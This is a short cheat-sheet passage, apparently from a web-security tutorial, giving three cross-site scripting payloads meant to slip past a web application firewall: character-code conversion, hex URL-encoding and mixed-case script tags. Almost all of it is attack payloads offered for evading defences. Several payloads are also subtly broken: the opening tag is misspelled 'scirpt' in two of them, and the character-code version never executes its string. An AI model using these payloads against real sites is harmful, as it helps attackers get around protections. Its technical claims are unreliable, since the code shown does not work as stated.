 Using ASCII values to bypass WAF
After replacing XSS payload with its equivalent ASCII values
<scirpt>String.fromCharCode(97, 108, 101, 114, 116, 40, 34, 88, 83, 83, 34, 41)</script>
Using Hex Encoding to bypass WAF
After encoding the XSS payload,
%3C%73%63%69%72%70%74%3E%61%6C%65%72%74%28%22%58%53%53%22%29%3C%2F%73%63%72%69%70%74%3E
Using Obfuscation to bypass WAF
After encoding the XSS payload,
<sCiRPt>aLeRT("XSS")</sCriPT>